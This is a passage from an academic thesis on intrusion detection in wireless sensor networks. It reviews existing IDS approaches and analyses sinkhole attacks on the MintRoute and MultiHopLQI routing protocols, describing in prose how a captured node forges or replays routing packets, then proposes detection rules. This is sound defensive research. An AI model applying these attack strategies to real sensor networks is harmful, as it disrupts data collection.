DSDV and DSR protocols. Then, specific characteristics of these protocols are used like “number
of route requests received” to detect intruders. However, to the best of our knowledge, these
routing protocols are not attractive for sensor networks and they have not been applied to any
implementation that we are aware of.
Moving on, Shaikh et al. (110) present an intrusion-aware validation algorithm for enhancing
those distributed cooperative IDS systems that lack confirmation about the source of the alert
because compromised nodes can generate false alarms about honest nodes. It works in two phases.
In consensus phase, a node checks, after receiving an alert, whether or not the alerted node is
declared (available in list) as abnormal. If the information is not available then it checks the
anomaly type and the threat level. It randomly selects n number of its neighbors (according to the
threat level) for consensus and sends confirmation request packets. When some node receives such
a packet, the decision phase is activated for replying whether it agrees with the suspicion or not. At
52

3.8 Existing IDS Approaches
the end, the initial node, based on the responses received, makes a final decision; validate (node is
abnormal), no consensus (not identified) and invalidate (node that sends the alert is compromised).
Finally, Ahmed et al. (111) propose a distributed abnormal node detection approach that uses
both signature and anomaly based techniques. In their architecture, the sensor network is divided
into groups that communicate with each other in an hierarchical way. Such groups are controlled
by central pairs or cluster-heads. Then, every sensor node analyzes the behavior of its pairing node
and generates an alert if abnormal is detected. Data are collected by some predefined features and
are forwarded to a central knowledge base that stores information about all the nodes present in a
group or outside this group. A similar group-based approach is also proposed by Li et. al (112).
Our work is different from the above approaches in the sense that we try to generalize the
problem of intrusion detection for sensor networks and build an architecture that tolerates the
presence of other compromised nodes that may exist and collaborate with the attacking node in
order to hinder the detection process. We do not concentrate on how to detect specific attacks,
although we will provide novel algorithms, that can be incorporated in each of the IDS agents,
in the next chapters. We focus on the distributed computing nature of the architecture in order
to show that with collaborative processing an IDS system can become lightweight enough to be
realistic for sensor networks.
Table 3.3: Comparison of IDS based Security Mechanisms
Proposed Approach Det. Policy Decision Attacks Limitations
- Decisions made by individual
Watchdog (107) Any Individual Novel nodes; no cooperation
- Cannot withstand collaborators
FW-Clustering (108) Anomaly Individual Routing - Detection of only routing attacks
- Individual decisions
ANDES (109) Anomaly BS Physical - Involves the BS; bottleneck
Routing
- Requires consensus of nodes; it is
IA Validation (110) Anomaly Cooperative — very difficult to be achieved
- Cannot withstand collaborators
Pair-based (111) Both Pair Node Novel - Use of cluster-heads
Centralized (113) Anomaly Sink — - Use of BS
Decentralized Specification Monitor N. Transprt. - Use of monitor nodes;
(114, 115) Routing single points of failure
LIDeA Both Cooperative Novel - Initial Network Setup
53

3. A LIGHTWEIGHT INTRUSION DETECTION FRAMEWORK
3.8.2 Centralized Approaches
In centralized intrusion detection systems, the sink or the base station collects some specific informa-
tion from sensor nodes using any special routing protocol and analyzes it to detect intrusions. The
main disadvantage here is that nodes may need to communicate with the base station frequently.
In a resource constrained environment, however, such as sensor networks this could significantly
reduce the lifetime of the networking nodes.
Zhang et al. (113) present such an intrusion detection framework. Their approach is based on
simple graph theory techniques for effectively detecting compromised beacon nodes. Beacon nodes
provide location information to the sensors and, if compromised, they may transmit false data
resulting in the performance degradation of the routing protocol. It is assumed that IDS agents
are installed to every beacon node that generates alerts about observed malicious activity. The
sink or BS receives these alerts by any secure transmission protocol. Once a sufficient amount of
data is gathered, it applies the proposed graph theory based detection mechanism to find whether
information is received from reliable source or not.
3.8.3 Hybrid Approaches
In hybrid intrusion detection architectures, the IDS agents are installed in nodes which are called
monitor nodes. In normal listening, monitor nodes interpret and forward after processing those
messages that are destined to it. On the other hand, in promiscuous listening monitor nodes inter-
pret all messages whether they are destined to it or not. Such approaches avoid the complexity of
using an additional specialized routing protocol (centralized) and limit the overall energy consump-
tion of sensor nodes (distributed). However, the use of special-purpose nodes can cause a bottleneck
and act as a single point of failure since their compromise can lead to the degradation of the entire
detection security mechanism.
A first attempt to apply anomaly detection based on this kind of architecture is presented
by Da Silva et al. (114). According to the author’s proposed algorithm, there are some monitor
nodes in the network, which are responsible for monitoring their neighbors looking for intruders.
These nodes listen to messages in their radio range and store certain message fields that might be
useful to the rule application phase. Then, they try to detect some attacks, like message delay,
repetition, data alteration, blackhole and selective forwarding. It is concluded from the paper that
the buffer size to store the monitored messages is an important factor that greatly effects the false
positives number. Given the restricted memory available in motes, it turns out that the detection
effectiveness is kept to lower levels.
54

3.9 Discussion and Critique
A similar approach is followed by Onat and Miri (115), where each node has a fixed-size buffer to
store the packets received from neighbors and their corresponding arrival time and received power.
If its power is not within certain limits, the packet is characterized anomalous. An intrusion alert
is raised if the rate at which anomalous packets are detected over the overall rate at which packets
are received is above a given threshold. In this way the authors claim that it is possible for a node
to effectively identify an intruder impersonating a legitimate neighbor.
A completely different approach is presented by Anjum et al. (116), where the authors assume a
signature-based intrusion detection. This is the only work that takes a position against promiscuous
monitoring and argue that detection should be based only on the analysis of packets that pass
through a node. The problem then is to determine at which nodes should the IDS modules be
placed, such that all the packets are inspected at least once. The proposed solution is based on the
concepts of dominating set and minimum cut set and on the requirement that the nodes running
the IDS module should be tamper resistant.
3.9 Discussion and Critique
In this work we proposed a distributed intrusion detection architecture where nodes use coordinated
surveillance by incorporating inter-agent communication and distributed computing in decision
making to collaboratively infer the identity of the attacker from a set of suspicious nodes. As we
demonstrated, it is lightweight enough to run in parallel with other specialized security mechanisms
for enhancing the overall network security level.
However, the strength and usability of such an architecture lies on the defined set of any anomaly
and misuse detection rules/algorithms (loaded in its Local Detection Engine) and on its ability to
withstand attacks targeting the IDS itself. As discussed in Section 3.4.2, our focus is mainly against
insider attackers that can compromise a number of network nodes, and therefore have complete
access to any cryptographic contents and messages routed through the network, but are limited
to the CPU, power, bandwidth, and range limitations of the network’s mote platform. We do not
assume the existence of any extra specialized hardware like directional antennas, faster CPU, or
preprocessing units that can be used to avoid detection. Therefore, our proposed intrusion detection
architecture can withstand attacks like false data injection, selective reporting, impersonation and
routing attacks but not attacks based on additional hardware like communication channel jamming,
targeted interference, etc.
Nevertheless, even in the presence of such specialized hardware components our proposed in-
trusion detection scheme can be enhanced with sufficient rules and algorithms (like the ones to be
presented in the following chapters against a subset of routing attacks) for countering their impact
55

3. A LIGHTWEIGHT INTRUSION DETECTION FRAMEWORK
on the network itself. In order to look for corresponding anomalies one has to, first, study such
threat models, understand their operation and effects, and then move on designing lightweight
countermeasures. However, this is out of the scope of this work and is left as an interesting future
direction that we wish to investigate in depth. In general, we believe that rules and principles
against specific attacks, like the ones that we will present, prove the applicability of an IDS sys-
tem like LIDeA and if properly generalized could lead to even better and more resilient intrusion
detection designs against a wider range of attacks and vulnerabilities.
Of course we should mention that there are cases where the attacker can participate in the
protocol, manipulate the intrusion detection process and bring a portion of the honest nodes to
a wrong conclusion (see also the formal requirements highlighted in Section 3.5.2). By “wrong
conclusion” we mean one of the following things: (i) the Voting Phase was inconclusive on the
attacker’s identity because the intersection of the suspected sets produced a set of more than one
node, or (ii) the attacker succeeded in framing another node (false positive) causing it to be voted
as wrong-doer.
s
wv
p
u
q
Figure 3.10: Network topology where LIDeA IDS agent hosted in node p fails to conclude on theattacker’s ID.
However, this depends on the topology of the network. For example consider the case depicted
in Figure 3.10: Here node q is the attacker and nodes s, u, v, w, and p are the alerted honest nodes
that detect that something is wrong in their neighborhood. As we can see, node p is connected to
nodes s and u through two paths; one “short” path (one hop away) through the intruding node
p, and one “long” path (multiple hops away) through the other honest alerted nodes. Therefore,
the attacker can perform a man in the middle attack (Section 3.6.4) succeeding in impersonating
nodes s and u and sending fake authentic votes to node p. This can happen because it takes
less time for the attacker to withhold a vote, change it, sign it with the new published key and
56

3.10 Conclusions
forward it to node p rather than p receiving the honest votes from the multi-hop path of the alerted
nodes. However, as we assume that all nodes know their k-hop neighborhood, the fake votes may
only contain neighbors of the impersonated nodes. Otherwise, the attackers messages would be
discarded. Following the intrusion detection algorithm presented in Section 3.6, at the end of the
process, the attacker would have succeeded in misleading the IDS agent of node p to produce a
result set comprised of four possible attacker IDs {q, u, v, w}.While such a way of acting (from the attacker’s side) can hide her existence, we have to highlight
three important things. First, as we can see in Figure 3.10, the network topology must be such
so that there aren’t any “short” residual paths, connecting a pair of honest nodes, other than the
one using the intruding node. However, as will be demonstrated in Chapter 5, this probability is
relatively small. Second, the attacker must be equipped with accurate clocks and strong processing
units in order to quickly construct the fake authentic votes and forward them, before the “hard
deadline” timers of our algorithm fire. But this contradicts our assumption on the existence of
additional hardware. Finally, even in the worst case that such an attack is successful, its impact
is minimized to only a portion of the honest alerted nodes. For example, in the above described
scenario, the attacker can only influence the detection result of node p.
Consequently, we can argue that even in such cases where the attacker can manipulate the
detection process, we have managed to make it difficult for her and, most importantly, to minimize
the impact to only a subset of the honest nodes. In general, we believe that studying such specialized
topologies, for which our collaborative detection approach fails to conclude on the attacker’s ID, is
an interesting research direction that with further investigation can lead to even better intrusion
detection designs.
3.10 Conclusions
In this chapter, we discussed the problem of intrusion detection in sensor networks that utilizes a
large number of autonomous, but localized, cooperating agents in order to detect an attacker. The
nodes use coordinated surveillance by incorporating inter-agent communication and distributed
computing in decision making to collaboratively infer the identity of the attacker from a set of
suspicious nodes.
Despite the necessity of intrusion detection schemes for wireless sensor networks, a good solution
has not yet been devised. Of course, as we mentioned, this is due largely to the resource constraints
present in this type of networking. However, the demonstrated implementation details of our IDS
system, show that is is lightweight enough to run on sensor nodes, in terms of communication,
energy, and memory requirements. This shows that studying the problem of intrusion detection
57

3. A LIGHTWEIGHT INTRUSION DETECTION FRAMEWORK
in sensor networks is a viable research direction and with further investigation it can provide even
more attractive solutions for securing such types of networks.
However, resource constraints are not the only source of difficulty. Another issue is that it is still
hard to develop methods for reliably detecting intruders in sensor networks. As such, it is difficult
to define characteristics (or signatures) that are specific to a network intrusion as opposed to the
normal network traffic. In the next two chapters, we will present such novel detection algorithms
for securing the network against two of the most severe routing attacks, namely the sinkhole and
wormhole attacks. We believe that rules and principles against specific attacks, like the ones
that we will present, can prove the applicability of an IDS system like LIDeA and if properly
generalized could lead to even better and more resilient intrusion detection designs. In general,
however, intrusion detection remains an ongoing research direction requiring constant improvement
of technologies and processes to match the pace of attacks innovation.
58

Chapter 4
The Sinkhole Attack; SeverityAnalysis and Countermeasures
4.1 Introduction
The next step towards a complete intrusion detection system for WSNs is to employ resistant
countermeasures for defending against an intrusion attempt. As will be shown in this chapter,
a set of effective and efficient misuse rules can be produced by a comprehensive analysis of the
attack. More specifically, we extend LIDeA so that it can detect sinkhole attacks, a particularly
severe attack that prevents the base station from obtaining complete and correct sensing data, thus
forming a serious threat to higher-layer applications.
Following the discussion in Chapter 2, as WSNs continue to grow in size so does the amount
of data that nodes are capable of sensing. Therefore, sufficient protocols for routing the traffic
across the network and towards the base station are necessary. The network layer is actually
responsible for locating optimal paths across multiple nodes. However, it is well-known that such a
many-to-one communication is highly vulnerable to the sinkhole attack, where an intruder attracts
surrounding nodes with unfaithful routing information, and then alters the data passing through
it or performs selective forwarding. By tampering with routing service and modifying routing
information, attackers can cause the communication in WSNs to fail.
In a sinkhole attack, the attacker tries to attract all traffic through a compromised node, possibly
enabling further loopholes. Sinkholes can be created by making the compromised node look very
attractive with respect to the routing metrics, e.g. by announcing a low hop-count or a high link
quality to the destination. Sometimes the link quality is in fact extremely high, e.g. if the attacker
is a laptop-class attacker with a powerful transmitter. Otherwise, she might spoof or replay a
routing message. Then, the compromised node is likely to be included in the routing path of its
neighbors.
59

4. THE SINKHOLE ATTACK; SEVERITY ANALYSIS ANDCOUNTERMEASURES
What makes it even easier for attackers is the fact that although some secure or geographic
based routing protocols show resistance to the sinkhole attack (14), many current routing protocols
for sensor networks were not designed having security threats in mind (79) and rarely do they
incorporate trust or security mechanisms. As a consequence, deployments of such networks do
not include data routing protection and little or no effort is usually required from the side of the
attacker to perform the attack. So, it is very important to study realistic attacker models and
evaluate the practicality and efficiency of this type of routing threat.
This chapter investigates in depth the sinkhole attack, both from the attacker’s and defender’s
point of view. Our goal is to describe the most effective ways to launch this attack and demonstrate
them in practice. We reveal the weaknesses of the routing protocols that are most widely used by
the research community, hoping that this will lead to a better awareness of the threats and the
study of more efficient security protocols. Then we propose novel countermeasures against these
threats in the direction of intrusion detection having used LIDeA as our reference point.
The remainder of this chapter is structured as follows: Section 4.2 presents and justifies the
network model and assumptions we made throughout this work. It also states the routing protocols
considered here and why they were chosen. Section 4.3 describes the sinkhole attack in detail,
discuss its significance and how it can be launched against the adopted routing protocols. Section 4.4
is the heart of this work; it presents in detail specific detection rules that could make legitimate
nodes aware that such an attack takes place in their neighborhood. Section 4.5 considers previously
proposed countermeasures, and finally, Section 4.6 concludes this chapter.
4.2 System Model and Assumptions
4.2.1 Network & Routing Layer Model
There appears to be a great diversity in deployed routing protocols (RPs) for sensor networks. In
this work, we consider a large set of RPs relying on tree-based topology construction. In this case,
data is routed from sensor nodes to the sink through a tree rooted at the sink. The routing tree
is a collection of the shortest paths from each sensor to the sink based on some cost metric, which
can represent different application requirements such as cost hop count, packet loss, packet delay,
link quality, etc.
In link quality routing protocols, sensor nodes exchange their link quality advertisements to
determine good routes to the destination. Two of the most popular RPs fall into this category:
the MintRoute and the MultiHopLQI protocols. MintRoute is used in most real sensor networks
deployments today, as for example in (117, 118, 119) and has also served as the basis for the
development of the Collection Tree Protocol (120). Each node exchanges its expected packet loss
60

4.3 The Sinkhole Attack
rate with its neighbors and, then calculates a total estimate for the packet loss to the base station.
The route selection is based on the lowest packet loss (Section 4.3.1).
MultiHopLQI is based on the existence of a hardware indicator, called Link Quality Indicator
(LQI), which is believed to be a better indicator of link quality than RSSI. LQI is provided by
the CC 2420 radio chip which is part of many sensor node platforms, like the MicaZ, Telos and
Intel Mote2. This has led several routing protocols to adopt LQI, indicated by the last packet
as the criterion for parent selection. In this chapter we investigate one of these protocols, the
MultiHopLQI (121), which is widely used in MoteIV Tmote Sky (Figure 2.2). It has been also used
in several sensor network deployments (122, 123, 124). The Drain collection protocol is a derivative
of MultiHopLQI and served as the basis for the TinyOS 2.x dissemination service. Several other
custom routing protocols were designed based on MintRoute and MultiHopLQI.
4.2.2 Threat Model
We assume the presence of an attacker that can access (and eventually change) the internal state of
a sensor node. As we described in previous chapters, this type of attack is referred to as node capture
in the literature (40, 53). Most existing routing schemes for sensor networks can be substantially
influenced, even if the attacker captures one node or a minute portion of the network (79). For
simplicity, we will assume that the attacker has captured just one node which was previously
a legitimate member of the network. However, taking into consideration the discussions of our
intrusion detection system in Chapter 3, it will become clear to the reader that the same setting
can be generalized to more nodes.
To avoid detection, we assume that the attacker does not reprogram the memory of the node,
but she rather connects the node to a laptop in order to monitor the packets received. Then she
can change the contents of the packets and resend them using the attached node. Therefore, the
attacker has access only to her immediate vicinity and does not use a stronger transmitter or an
outbound communication channel.
4.3 The Sinkhole Attack
The sinkhole attack is a particularly severe attack that prevents the base station from obtaining
complete and correct sensing data, thus forming a serious threat to higher-layer applications. In
a Sinkhole attack (79), a compromised node tries to draw all or as much traffic as possible from
a particular area, by making itself look attractive to the surrounding nodes with respect to the
routing metric. As a result, the adversary manages to attract all traffic that is destined to the
base station. By taking part in the routing process, she can then launch more severe attacks, like
selective forwarding, modifying or even dropping the packets coming through.
61

4. THE SINKHOLE ATTACK; SEVERITY ANALYSIS ANDCOUNTERMEASURES
A compromised node does not necessarily have to target other nodes from areas outside its
neighborhood in order to control network traffic. The adversary needs only to launch the sinkhole
attack from a node as close as possible to the base station. In this case, by having the neighboring
nodes choose the intruder as their parent, all the traffic coming from their descendants will also
end up in the sinkhole. So the attack can be very effective even if it is launched locally, with small
effort from the side of the attacker. In the case of dynamic routing protocols (such as the ones
considered here), which are designed to achieve automatic path discovery and maintenance between
sensors according to the circumstances of the network, the sinkhole attack has severe effects. As
these protocols collect network information and decide routing paths periodically, the presence of
a sinkhole can compromise the entire network.
The strength of this attack stems from its transparency. The malicious node behaves as stated
in the protocol and neither performs extra communication nor requires additional hardware. Ad-
ditionally, the use of cryptography cannot prevent this attack because the malicious node may be
an existing node that has been compromised. In this case, the malicious node has legitimate keys
to communicate with the other nodes.
4.3.1 Sinkhole Attack on MintRoute
MintRoute uses link quality estimates as the routing cost metric to build the routing tree toward
the base station. For the calculation of these link estimates, MintRoute uses the packet error rate.
The nodes periodically transmit a packet, called “route update” and each node estimates the link
quality of its neighbors based on the packet loss of the packets received from each corresponding
neighbor. The list of these estimates for each neighbor is periodically broadcasted by the node in
its route update packets.
Every node maintains a Neighbor Table and updates it when it receives a route update packet.
This table stores a list with the IDs of all neighboring nodes and their corresponding link costs.
The node chooses its “parent node” to be the one with the best link quality in the Neighbor Table.
Note that the hop distance of each neighbor to the base station is not taken under consideration
in choosing the parent, unless two nodes have the same link quality.
The parent changing mechanism is triggered every time the link quality of one or more nodes
becomes 75% better than the link quality of the current parent, or the link quality of the current
parent drops below 25 in absolute value (with 255 being the maximum value). In such case, the
node with the highest quality becomes the new parent. However, if two of such candidate nodes
happen to have the same link quality, the new parent will be the one with the smaller hop count
to the base station.
62

4.3 The Sinkhole Attack
C
AB
D
E
F
Node LinkQuality
B
C
F
170
255
150
NeighborTable
(a)
C
AB
D
E
F
Node LinkQuality
B
C
F
20
255
150
NeighborTable
(b)
Figure 4.1: The two phases of sinkhole attack on MintRoute. (a) Node C (attacker) receives the routeupdate packet of node A. (b) Node C sends a forged packet to A, impersonating B. In both cases theNeighbor Table of node A is indicated.
In the case of a routing protocol, like MintRoute that uses link estimates as the routing metric,
the compromised node launching the sinkhole attack will try to persuade its neighbors to change
their current parents and choose the sinkhole node as their new one. There are two ways to do
that:
1. Advertise an attractive link quality for itself,
2. Make other nodes look like they have worse link quality than itself.
Note that the attacker cannot launch a sinkhole attack by advertising that it has a lower hop
count to the base station, as this metric is not the primary criterion in this routing protocol. So
the attacker needs to come up with more sophisticated ways.
Moreover, just advertising a high link quality to the other nodes may not be enough, since for
robustness reasons most of these routing protocols do not allow changing parents frequently and
for no good reason. For example, when a node changes its parent, this could create a routing cycle
in the network, which is followed by an extra cost to resolve it. Therefore, aside from advertising
a high link quality for itself, another way for the attacking node to launch the sinkhole attack is to
make the current parents look like they have a very poor link quality, which will trigger the parent
changing mechanism in their children. Then the new parent to be chosen will be the sinkhole node.
The way to do that is to change the link quality estimates sent by the parent nodes, within
their route update packets. The attacker listens to the route update messages from its neighbors,
alters them and replays them impersonating the original sender. Even if there is an underlying
63

4. THE SINKHOLE ATTACK; SEVERITY ANALYSIS ANDCOUNTERMEASURES
key mechanism that nodes can use to communicate securely with each other, most probably the
attacker will be using a broadcast key shared with the nodes to be able to overhear, change and
send these packets.
Let’s take for example the case shown in Figure 4.1, where node C is the attacker and node
B is the current parent of node A. Node C has sent its own route update packet advertising a
fake link quality (at the maximum value of 255), but this is not enough to make node A change its
parent. Therefore, when it receives the route update packet of node A, it changes the link quality
of node B to a low value and sends it back to A as a unicast packet, impersonating B. Upon
receiving this packet, node A thinks it is a route update packet from B, it extracts the link quality
estimation and updates the corresponding entry in the Neighbor Table. This will trigger the parent
changing mechanism and since the link quality of node B is below 25, that node will be ignored in
the selection algorithm and node C will be chosen.
After performing the above attack for all of its neighbors, the Sinkhole node will eventually
attract the traffic passing through these nodes.
4.3.2 Sinkhole Attack on MultiHopLQI
From what we described in the previous section, the weakness of MintRoute is that each node is
based on the advertised link quality from other nodes to decide on its parent. In MultiHopLQI, the
nodes calculate the link quality based on their own hardware. Each node periodically broadcasts a
beacon message and the receivers extract the LQI given by their radio chip. This number is given
to a function that calculates the cost of the corresponding link. The cost is inversely proportional
to the LQI. The most attractive link is the one with the lowest cost. In what follows, we will use
the notation CostAB to indicate the cost estimation of node A for the link between itself and B.
The payload of the beacon message includes the sender’s current parent and a cost for the whole
path to the base station (i.e., the path cost). This cost is calculated as the sum of all the costs of
the links that make the path. For a node B that has a parent D, its path cost is calculated as
CostB = CostBD + CostD (4.1)
The value of CostB is included in the beacon of node B. Node A that receives the beacon, reads
and stores the value in a table. It also calculates CostAB as we described above and calculates its
own path cost, CostA, using Equation (4.1). Node A chooses as its parent the node that minimizes
CostA. According to this algorithm, we identify three ways for an attacker C to launch the sinkhole
attack:
1. Advertise a low path cost with its parent,
2. Make other nodes look like they have worse path costs than itself,
64

4.3 The Sinkhole Attack
3. Change its parent to the neighbor with the minimum path cost.
Let us describe each of the above strategies using the example shown in Figure 4.2. Let’s suppose
that initially the nodes have chosen their parents as depicted in Figure 4.2 (a). The path costs for
each node are also indicated. Node C is compromised by an attacker and her goal according to
the sinkhole attack is to attract as much traffic as possible from the neighboring nodes, convincing
them to choose C as their parent.
A
B
C
D
E
F
(145) (156)
(128)(92)
(152)
(a)
A
B
C
D
E
F
(15) (42)
(38)
(48)
(128)
(b)
A
B
C
D
E
F
(145) (156)
(128)(1000)
(187)
(c)
A
B
C
D
E
F
(107)(134)
(124)(92)
(149)
(d)
Figure 4.2: Three sinkhole attacks on MultiHopLQI. Case (a) shows the original settings of the networkbefore the attack, while cases (b), (c) and (d) show the result of each of the three strategies.
The first and easiest way is to advertise the minimum path cost to the base station. This
is shown in Figure 4.2 (b). According to the function built in MultiHopLQI, the path cost that
corresponds to the maximum LQI is 15. The result of this attack is that nodes A, E and F change
their parents to C, as this reduces their corresponding path costs. This will also trigger the parent
changing mechanism at the parent of the attacker, node B. However, choosing any of the children
of C will result in the formation of a routing cycle since B is the attacker’s parent, and eventually
will be forced to go back to its old parent D. In the experiments, we noticed that this behavior of
B kept repeating, however according to the routing protocol, it is legitimate, so we consider that
the goal of the attack has been reached.
The second way to launch a sinkhole attack is for node C to impersonate a node and advertise
a very high path cost on its behalf. For example, in Figure 4.2 (c), the attacker broadcasts beacons
impersonating node E and advertises a path cost equal to, let’s say, 1000. Its child F updates
65

4. THE SINKHOLE ATTACK; SEVERITY ANALYSIS ANDCOUNTERMEASURES
its own path cost to 1000 + CostEF and realizes that choosing node C as its parent will reduce
it substantially. Since node E will keep broadcasting its legitimate beacons periodically (with
path cost 92), the attacker needs to do the same with its spoofed messages, immediately after the
messages of E. This will keep CostE in the memory of node F at the attacker’s desirable value.
If node C follows the same strategy for each node in its vicinity, it will manage to attract all the
traffic.
The third strategy for the attacker is to look for the node with the minimum path cost in the
neighborhood and advertise the best possible, but also legitimate, path cost for itself. For example,
in Figure 4.2 (d), node E has the best path cost. In this network, it is the case that
CostE + CostEC > CostB + CostBC ,
so node C had chosen B as its parent. For the attack, however, node C chooses E as its parent
and advertises a very attractive path cost, i.e., CostE + 15. This is much less than the path
cost it was advertising before. The neighbors will update this value in their tables and hopefully
their corresponding path costs will drop by choosing C as their parents, as it is the case with
Figure 4.2 (d). In the next section, we will see that this form of attack is the hardest to detect,
since the attacker does nothing that is not legitimate.
4.4 Detecting the Sinkhole Attack
Based on the vulnerabilities of the routing protocols that we exposed in the previous section, we
now move a step further and propose specific rules that can be used to detect the attack. Since all
communication in a WSN is conducted over the air, nodes can listen on the network and capture
and examine individual packets passing from their immediate neighborhood in real time. So, the
question that we try to answer in this section is whether nodes can autonomously, through hosted
IDS agents, realize that a sinkhole attack takes place in their neighborhood, without the help of
the base station or cluster-heads.
4.4.1 Detection Rules of MintRoute
In order to detect the sinkhole attack on MintRoute, we add a rule that will trigger an alert
whenever a malicious node tries to impersonate another node, according to the attack we described
in Section 4.3.1. The intuition is that route update packets should originate only from their
legitimate sender and the nodes should defend against impersonation attacks.
Detection Rule 1. For each overheard route update packet, check the sender field, which must
belong to one of your neighbors.
66

4.4 Detecting the Sinkhole Attack
0 100 200 300 400 500 600 700 800
100
150
200
250
Link Estimate of node A for node C
Lin
k Q
ualit
y (
receiv
eE
st)
Time (sec)
0 100 200 300 400 500 600 700 800
100
150
200
250
Link Estimate of node C for node A
Lin
k Q
ualit
y (
receiv
eE
st)
Time (sec)
Figure 4.3: The estimates of node A and node C for the quality of the link between them, based onthe packet loss rate.
For the example shown in Figure 4.1, the rule will be triggered in node B, since it will overhear
the packet sent by node C impersonating B. It will be also triggered in nodes E and F , which
will overhear a packet from node B without being neighbors of B. As the attacking node tries to
acquire more nodes using this method, the rule will be triggered in most of its neighbors.
There is also another rule that can be used by legitimate nodes, which is based on anomaly
detection. In particular, we make the following observation: according to MintRoute, each node
independently measures the link quality estimate of each neighbor and receives their estimates
through the route update packets. As one expects, these values cannot have a big deviation from
each other. For example, let’s take the link between the two nodes, A and C of the network in
Figure 4.1. Figure 4.3 shows the estimate of node A for the quality of that link and the estimate
of node C for the same link and for the same period of time. As it is expected, the estimates of
the two nodes for the same link are almost the same, with some small deviation. In particular, the
maximum difference that we found between the two link estimates was 49, which corresponds to
19.2%.
67

4. THE SINKHOLE ATTACK; SEVERITY ANALYSIS ANDCOUNTERMEASURES
4 5 6 7 8 9 10 11 1270
75
80
85
90
95
100
Success D
ete
ction(%
)
Average Neighborhood size
Figure 4.4: The overall success rate of LIDeA framework.
As we said in Section 4.3.1, an attacking node may try to advertise a very high link quality for
itself, hoping that this value will be more than 75% better than the link quality estimate of a node
for its current parent. This advertisement is overheard by its neighbors. However, this value will
not correspond to the link quality estimate that the node has for the link with the attacking node.
This observation can help us define a second rule, as follows.
Detection Rule 2. For each [parent, child] pair of your neighbors, compare the link quality esti-
mate they advertise for the link between them. Their difference cannot exceed 50.
Let us note that for a node that detects an anomaly according to the above rules, it is only an
indication that a sinkhole attack is in progress. For example, using Detection Rule 1, there is no
way to know which node is trying to launch the attack, since the sender field is altered. The only
conclusion that can be drawn so far is that the attacker is one of the neighboring nodes, since the
route update packets are only broadcasted locally. Similarly, for Detection Rule 2, a monitoring
node cannot know which of the two nodes advertises fake link quality. However, because the goal
of the attacker is to attract as much traffic as possible (there is no point in affecting only a small
portion of nodes in a specific region) all of the neighboring IDS watchdogs, enhanced with these
detection rules, will be alerted that something is wrong. Therefore, incorporating such rules in an
intrusion detection system that induces collaboration with other nodes in the area, like the one
presented in Chapter 3, can lead to successful detection.
68

4.4 Detecting the Sinkhole Attack
For example, in Figure 4.4 we calculated the probability that LIDeA system successfully identi-
fies the attacker. To do this we run our intrusion detection protocol for 10.000 different topologies,
choosing each time a random attacker. If the voting phase was conclusive the protocol ended; oth-
erwise, the IDS agents were not able to deduce the attacker’s identity. As we can see, the protocol
always succeeded except for the cases where the topology was such that the intersection of the
suspected sets that each agent received produced a set of more than one node.
More specifically, given that all neighbors of the attacker were in alert mode, there were some
topologies where at least one node s had the exact same neighborhood as the attacker (this happened
due to random deployment of nodes). In this case, s will be suspected by the same number of nodes
as the attacker. Therefore, the voting phase and, hence, the intrusion detection will fail (100).
However, as we can infer from Figure 4.4, when the network becomes more dense this probability
drops, and for more than 7 neighbors in average it becomes less than 10%.
4.4.2 Detection Rules on MultiHopLQI
Since some of the attacker’s strategies are common between the two routing protocols, the corre-
sponding rules can also be applied to detect the sinkhole attack in MultiHopLQI. In particular, in
the case that the attacker tries to impersonate another node and advertise a high path cost (ref.
Figure 4.2 (c)), Detection Rule 1 from the previous section can be applied here as well.
For the strategy described in Figure 4.2 (b), where the attacker advertises the minimum path
cost, there is an inconsistency in the protocol itself that we can take advantage and define a new
rule. We notice that the path costs should be increasing as we move more hops away from the base
station. In other words, each node should be advertising a bigger path cost than its parent, as it
is derived by Equation (4.1). In this attack, it’s not hard to see that this condition is violated.
According to the description of the attack, the attacker advertises a path cost which is smaller
that its parent. The nodes that are neighbors of both the attacker and its parent have their path
costs stored in their memory, according to the protocol. So they could apply the following rule and
detect the attacker:
Description Rule 3. For each beacon, check that the advertised path cost of the node is bigger
than the path cost of its father.
If this rule is violated, one of the two nodes lies about its path cost and it has to be the one that
advertises the smaller cost. In a different case, in which the attacker for whatever reason advertises
a bigger path cost than its legitimate child, that child would immediately update its path cost
according to Equation (4.1) and may trigger the parent changing mechanism, depending on the
69

4. THE SINKHOLE ATTACK; SEVERITY ANALYSIS ANDCOUNTERMEASURES
0 100 200 300 400 500 600 700 80070
80
90
100
110
LQI of node E for node C
Time (sec)
Lin
k Q
ua
lity (
rece
ive
Est)
0 100 200 300 400 500 600 700 80070
80
90
100
110
LQI of node C for node E
Time (sec)
Lin
k Q
ua
lity (
rece
ive
Est)
Figure 4.5: The estimates of node E and node C for the quality of the link between them, based onthe LQI.
result. In any case however, the rule would not be violated. So this rule can lead to immediate
detection.
Detecting the third attack that we described in Section 4.3.2 for MultiHopLQI is more difficult,
because as we said, the attacker advertises a path cost that is within the limits and is higher than
the cost of its parent, as it is supposed to be. However, the advertised cost is still fake and does
not correspond to the real link quality, so, like what we did in the case of MintRoute, we turn to
anomaly detection. We made the same experiment and compared the LQI of two nodes, E and C,
for the link between them. As shown in Figure 4.5, they are the same, except for a small deviation.
The maximum observed difference was 7. So, for MultiHopLQI, we can define an equivalent rule
with Detection Rule 2, as follows.
Detection Rule 4. For each [parent, child] pair of your neighbors, compare the LQI they advertise
for the link between them. Their difference cannot exceed 10.
The only problem about applying this rule in practice is that nodes in MultiHopLQI do not
advertise the LQI that they calculate for their links. We strongly suggest this modification for future
designs of similar routing protocols. Alternatively, such a mechanism should be embedded in the
70

4.5 Existing Sinkhole Countermeasures
running IDS system. The observations made in the previous section, regarding the incorporation
of such rules in a cooperative intrusion detection system (Figure 4.4), apply here as well.
4.5 Existing Sinkhole Countermeasures
A first approach on the detection of sinkhole attacks has been presented by Ngai et al. (125). This
approach involves the base station in the detection process, resulting in a high communication cost
for the protocol. The base station floods the network with a request message containing the IDs of
the affected nodes. The affected nodes reply to the base station with a message containing their
IDs, ID of the next hop and the associated cost. The received information is then used from the
base station to construct a network flow graph for identifying the sinkhole.
Another interesting detection scheme is proposed by Choi and Kim (126). Their presented
method can detect a sinkhole attack that uses LQI based routing and several detecting nodes.
General nodes collect minimum link costs inside a neighborhood, and detecting nodes compute the
minimum path cost with their surrounding detector nodes. Then they can detect an abnormally
strong signal from the actions of the malicious node by referring to the constructed minimum link
cost table.
Moving on, Tumrongwittayapak et al. (127) present a lightweight and robust solution for de-
tecting the sinkhole and selective forwarding attacks based on RSSI values of received messages.
